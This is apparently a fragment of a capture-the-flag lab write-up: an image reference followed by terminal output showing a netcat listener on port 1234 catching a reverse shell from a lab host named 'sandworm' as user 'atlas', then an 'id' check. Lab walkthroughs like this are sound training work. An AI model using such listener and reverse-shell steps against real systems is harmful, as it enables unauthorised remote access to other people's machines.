 ┌─[kali@parrot]─[~]
└──╼ $ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.218] 46530
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)